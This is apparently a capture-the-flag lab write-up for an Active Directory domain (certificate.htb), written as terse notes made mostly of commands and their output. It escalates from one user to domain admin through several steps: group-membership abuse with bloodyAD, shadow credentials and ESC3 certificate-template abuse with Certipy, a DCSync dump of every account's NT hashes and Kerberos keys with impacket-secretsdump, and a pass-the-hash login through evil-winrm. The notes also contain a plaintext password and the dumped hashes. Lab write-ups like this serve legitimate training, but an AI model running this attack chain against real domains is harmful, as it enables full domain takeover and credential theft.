
Recall Sara.b DCSync in bloodhound path
Certificate Templates
0
Template Name : Delegated-CRA
Display Name : Delegated-CRA
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-05T19:52:09+00:00
Template Last Modified : 2024-11-05T19:52:10+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain CRA Managers
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
1
Template Name : SignedUser
Display Name : Signed User
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
RA Application Policies : Certificate Request Agent
Authorized Signatures Required : 1
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-03T23:51:13+00:00
Template Last Modified : 2024-11-03T23:51:14+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Domain Users
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Domain Users
CERTIFICATE.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFICATE.HTB\Domain Users
[*] Remarks
ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template requires a signature with the Certificate Request Agent application policy.
Sara = Account Operator and has GenericAll over WS-01 ESC3
*Evil-WinRM* PS C:\Users\Sara.B\Documents> net user sara.b /domain
User name Sara.B
Full Name Sara Baradek
Comment
User`s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/3/2024 7:01:09 PM
Password expires Never
Password changeable 11/4/2024 7:01:09 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/26/2024 11:01:28 PM
Logon hours allowed All
Local Group Memberships *Account Operators
Global Group memberships *Domain Users *Help Desk
The command completed successfully.
*Evil-WinRM* PS C:\Users\Sara.B\Documents> dsquery computer -name WS-01
"CN=WS-01,CN=Computers,DC=certificate,DC=htb"Shadow Creds
$ bloodyAD -u sara.b -p 'Blink182' -d certificate.htb --host certificate.htb add groupMember 'Enterprise Read-Only Domain Controllers' 'WS-01$'
[+] WS-01$ added to Enterprise Read-Only Domain Controllers
$ bloodyAD -u sara.b -p 'Blink182' -d certificate.htb --host certificate.htb add groupMember 'DOMAIN CRA MANAGERS' 'WS-01$'
[+] WS-01$ added to DOMAIN CRA MANAGERS
$ certipy shadow auto -username 'sara.b@certificate.htb' -p 'Blink182' -dc-ip 10.129.232.93 -account 'WS-01$'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'WS-01$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0673a9ab-3597-84f8-c3f0-81b9342312b0'
[*] Adding Key Credential with device ID '0673a9ab-3597-84f8-c3f0-81b9342312b0' to the Key Credentials for 'WS-01$'
[*] Successfully added Key Credential with device ID '0673a9ab-3597-84f8-c3f0-81b9342312b0' to the Key Credentials for 'WS-01$'
[*] Authenticating as 'WS-01$' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ws-01$@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ws-01.ccache'
[*] Wrote credential cache to 'ws-01.ccache'
[*] Trying to retrieve NT hash for 'ws-01$'
[*] Restoring the old Key Credentials for 'WS-01$'
[*] Successfully restored the old Key Credentials for 'WS-01$'
[*] NT hash for 'WS-01$': 3641f1cd0daa8dfe41e1d1b2dbbed6f4Attempt to get cert
$ certipy req -u 'WS-01$' -hashes ':3641f1cd0daa8dfe41e1d1b2dbbed6f4' -target certificate.htb -ca 'Certificate-LTD-CA' -template 'Delegated-CRA'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: certificate.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 21
[-] Got error while requesting certificate: code: 0x80094812 - CERTSRV_E_SUBJECT_EMAIL_REQUIRED - The email name is unavailable and cannot be added to the Subject or Subject Alternate name.
Would you like to save the private key? (y/N): n
[-] Failed to request certificateWe need to add email (bloodyAD does not support email edit)
$ ldapmodify -x -D 'sara.b@certificate.htb' -w 'Blink182' -H ldap://certificate.htb <<EOF
dn: CN=WS-01,CN=Computers,DC=certificate,DC=htb
changetype: modify
replace: mail
mail: ws01@certificate.htb
EOF
modifying entry "CN=WS-01,CN=Computers,DC=certificate,DC=htb"Try again
$ certipy req -u 'WS-01$' -hashes ':3641f1cd0daa8dfe41e1d1b2dbbed6f4' -target certificate.htb -ca 'Certificate-LTD-CA' -template 'Delegated-CRA'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: certificate.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 24
[*] Successfully requested certificate
[*] Got certificate with UPN 'WS-01$@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1103'
[*] Saving certificate and private key to 'ws-01.pfx'
[*] Wrote certificate and private key to 'ws-01.pfx'Now request on behalf of DC-01
$ certipy req -u 'WS-01$' -hashes ':3641f1cd0daa8dfe41e1d1b2dbbed6f4' -target certificate.htb -ca 'Certificate-LTD-CA' -template 'DomainController' -on-behalf-of 'CERTIFICATE\DC01$' -pfx ws-01.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: certificate.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 28
[*] Successfully requested certificate
[*] Got certificate with DNS Host Name 'DC01.certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1000'
[*] Saving certificate and private key to 'dc01.pfx'
[*] Wrote certificate and private key to 'dc01.pfx'Auth for hash
$ certipy auth -pfx dc01.pfx -username 'DC01$' -dc-ip 10.129.232.93
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN DNS Host Name: 'DC01.certificate.htb'
[*] Security Extension SID: 'S-1-5-21-515537669-4223687196-3249690583-1000'
[*] Using principal: 'dc01$@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'dc01.ccache'
[*] Wrote credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got hash for 'dc01$@certificate.htb': aad3b435b51404eeaad3b435b51404ee:f36e0bc3c9a34c3acdb8b79df54f27cdNOW we can DCSync
$ impacket-secretsdump 'certificate.htb/dc01$@certificate.htb' -hashes aad3b435b51404eeaad3b435b51404ee:f36e0bc3c9a34c3acdb8b79df54f27cd
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9de0f65ce37b57bc0a8fce1f9d4402c7:::
Kai.X:1105:aad3b435b51404eeaad3b435b51404ee:003c4c38e98c78352362095a6028f720:::
Sara.B:1109:aad3b435b51404eeaad3b435b51404ee:c2367169e3279fa3e85d9d25f0e85e45:::
John.C:1111:aad3b435b51404eeaad3b435b51404ee:3f6d0e5bbf21d7f1c72a8eebc82547f5:::
Aya.W:1112:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Nya.S:1113:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Maya.K:1114:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Lion.SK:1115:aad3b435b51404eeaad3b435b51404ee:b12167c19ef33aee37d3a32eb57aee64:::
Eva.F:1116:aad3b435b51404eeaad3b435b51404ee:f30914c4b456ef5691bf24b50b332e99:::
Ryan.K:1117:aad3b435b51404eeaad3b435b51404ee:b12167c19ef33aee37d3a32eb57aee64:::
certificate.htb\akeder.kh:1119:aad3b435b51404eeaad3b435b51404ee:9ca9ba1e46bd75574002b8b1967bb2de:::
kara.m:1121:aad3b435b51404eeaad3b435b51404ee:831a13eb0ff31d5b80eb062f24bfb210:::
Alex.D:1124:aad3b435b51404eeaad3b435b51404ee:32be964c0519ef40083157825c7949ca:::
certificate.htb\karol.s:1127:aad3b435b51404eeaad3b435b51404ee:a242ea4fbd87f0feff1203bad168b770:::
saad.m:1128:aad3b435b51404eeaad3b435b51404ee:a242ea4fbd87f0feff1203bad168b770:::
xamppuser:1130:aad3b435b51404eeaad3b435b51404ee:ed547ca356c218f5e76c2640fc3429ab:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:f36e0bc3c9a34c3acdb8b79df54f27cd:::
WS-01$:1103:aad3b435b51404eeaad3b435b51404ee:3641f1cd0daa8dfe41e1d1b2dbbed6f4:::
WS-05$:1131:aad3b435b51404eeaad3b435b51404ee:eae20b8c895e7ac2e1a4870f71738058:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:28934e3c2d87ea8123c8a2c2189175d2c9b19a3fd6a1e510e7f96d7b7778703b
Administrator:aes128-cts-hmac-sha1-96:a019041d011b4af3978fe35dc601674b
Administrator:des-cbc-md5:ea5eef85f7681373
krbtgt:aes256-cts-hmac-sha1-96:59ba38be08a47d21666a346bf6e525509cc91e8f318658e26a1d06b28868571e
krbtgt:aes128-cts-hmac-sha1-96:3ef27c98cdb9669963d09bdf0a43b8bf
krbtgt:des-cbc-md5:2c753ed0988abc92
Kai.X:aes256-cts-hmac-sha1-96:116143b655fa31afae0914f10b85105cdf7681d54ff7039e4d80d922082de596
Kai.X:aes128-cts-hmac-sha1-96:381e6ff043963c7c2c5ed37fc4cfbdd6
Kai.X:des-cbc-md5:c8ef52989445f4f7
Sara.B:aes256-cts-hmac-sha1-96:92fe5c9c7e3d3f5902335cf5b08ae7429dd68708dbe9df507c1853dfcd2ce2d2
Sara.B:aes128-cts-hmac-sha1-96:6194d1e2212a019abd4fa9979c1acd07
Sara.B:des-cbc-md5:19349edfceb6b979
John.C:aes256-cts-hmac-sha1-96:da04bfe09f83cd3ba3b4819d883b647ced8de73fe8e6ff32953fc3c964a61cd5
John.C:aes128-cts-hmac-sha1-96:bc774e9044a071ce5eee8338cfa50831
John.C:des-cbc-md5:6e981976ad91646b
Aya.W:aes256-cts-hmac-sha1-96:d1432310b9711f49f0c3094f9f844d0e12220b5fc3a082171c5eb26a26ffd98c
Aya.W:aes128-cts-hmac-sha1-96:3894a9cda7439dc0982e8bfc981c6d37
Aya.W:des-cbc-md5:8f01013e6b68e54a
Nya.S:aes256-cts-hmac-sha1-96:30aab7542b5cd28335df6d4db7a02bf33bef5440bdd7588f955d690de9fd07d7
Nya.S:aes128-cts-hmac-sha1-96:79006be0640212bd3f57fb38d011d9d2
Nya.S:des-cbc-md5:f4f18f1c10e3b351
Maya.K:aes256-cts-hmac-sha1-96:482276cf4da25e6fe9a3f7a380d99a0ce552d443d7b16fea2bb2bf1ad2ae3e8a
Maya.K:aes128-cts-hmac-sha1-96:c18058497f430d129861f41c4241f04b
Maya.K:des-cbc-md5:ba34f1f19751d52f
Lion.SK:aes256-cts-hmac-sha1-96:2c5ffa8518a5507f4fac848b3a83a071d9c70f7a1a1a0cad812edbc36009739a
Lion.SK:aes128-cts-hmac-sha1-96:97635500861e896e5f3833350b023161
Lion.SK:des-cbc-md5:efb3575752588f94
Eva.F:aes256-cts-hmac-sha1-96:60f2c643add6e126180fe2a34bbec9e1bca0c2eb6efe5e655a06ae9901e1cba8
Eva.F:aes128-cts-hmac-sha1-96:8a64f57bfadb0fabae673406e8b6fa73
Eva.F:des-cbc-md5:7620e61a3886b5b3
Ryan.K:aes256-cts-hmac-sha1-96:78f33395819ca433b15ab5893a6b06fe4d7b3fa7733e1843b86f2975b98dce12
Ryan.K:aes128-cts-hmac-sha1-96:99b993332f56f0c43a5b887568096cb4
Ryan.K:des-cbc-md5:a4f29b153e1a6b13
certificate.htb\akeder.kh:aes256-cts-hmac-sha1-96:bbdb1644e7d3ab0cc13ebe542cb3e2bf9024f8c3690d02bdfb8866f222f03bc5
certificate.htb\akeder.kh:aes128-cts-hmac-sha1-96:53a8638de435664ca479dfffc3a47fbd
certificate.htb\akeder.kh:des-cbc-md5:ec1cdc8a0eaeb9f2
kara.m:aes256-cts-hmac-sha1-96:5cc3518a1dfd601f484ba7aa92ac777c7eedf65496175359f23b55f8d5ba41c5
kara.m:aes128-cts-hmac-sha1-96:c201828964b9187554c6238bee79b3cc
kara.m:des-cbc-md5:d67a67912cdf6db0
Alex.D:aes256-cts-hmac-sha1-96:8f00005e0efff69425291686304234126b287ff9c4f3a1edbf6b4ec86b9a1680
Alex.D:aes128-cts-hmac-sha1-96:46db992e8d448542410224702476bdf7
Alex.D:des-cbc-md5:57dc6220fd46517c
certificate.htb\karol.s:aes256-cts-hmac-sha1-96:3e6eaf02de4f20cafd9fdefd97f80fa84d668ee96983a8692bef80dc3f0ce578
certificate.htb\karol.s:aes128-cts-hmac-sha1-96:f734a166ec136b819119908c769ae8d4
certificate.htb\karol.s:des-cbc-md5:437919526efb4557
saad.m:aes256-cts-hmac-sha1-96:25a0b122b539c1f924d1309bc0595f2f7fc047b8405973bdf6e502945143258d
saad.m:aes128-cts-hmac-sha1-96:895c4110710dda478e99cdf9559887d8
saad.m:des-cbc-md5:4020fb4c7aa497d6
xamppuser:aes256-cts-hmac-sha1-96:8c99dec482f65ac7be5ea175dd671caee69a7adfb9275ea8581a57757139b3f6
xamppuser:aes128-cts-hmac-sha1-96:3d63b58ed58b30d1ce3f15c9002d702e
xamppuser:des-cbc-md5:6b40cd8c6bf4fd6b
DC01$:aes256-cts-hmac-sha1-96:37e0e73332edfcc623b54ae20124ba786f453d664b05c950e19957b01aa82226
DC01$:aes128-cts-hmac-sha1-96:cb4b0249daf270bce4f51db03e407c38
DC01$:des-cbc-md5:fd94499b6e15198a
WS-01$:aes256-cts-hmac-sha1-96:05a043c187f9bf02d2374a5fdf169e4c63a8be47c485b5cc44171d765e59e4ac
WS-01$:aes128-cts-hmac-sha1-96:e1cd0218231edfadad47b08a57e24184
WS-01$:des-cbc-md5:df4fd676a85d4f7c
WS-05$:aes256-cts-hmac-sha1-96:0c426e103497f20b76c7d182cc45c2df19d3bc08b6e745ca475adc99f2c42794
WS-05$:aes128-cts-hmac-sha1-96:a19fa3efa03b8c474c048294c3c7b899
WS-05$:des-cbc-md5:9e07545d40f8daa8
[*] Cleaning up...Connect as Admin
$ evil-winrm -u administrator -H d804304519bf0143c14cbf1c024408c6 -i certificate.htb
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name---------- ------ ----
-ar--- 6/1/2025 3:57 AM 34 root.txt